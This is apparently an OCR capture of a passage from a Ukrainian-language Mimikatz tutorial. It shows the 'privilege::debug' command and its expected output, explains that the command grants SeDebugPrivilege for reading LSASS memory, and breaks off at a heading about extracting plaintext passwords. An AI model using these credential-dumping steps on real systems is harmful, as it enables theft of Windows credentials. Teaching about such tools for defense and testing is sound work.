
mimikatz # privilege::debug
Очікуваний результат:
Privilege '20' OK
Це надає Mimikatz право
, яке
SeDebugPrivilege
необхідне для читання пам’яті захищених
процесів, таких як LSASS.
Крок 3: Основні команди Mimikatz
3.1 Витягування паролів у відкритому тексті
з пам’яті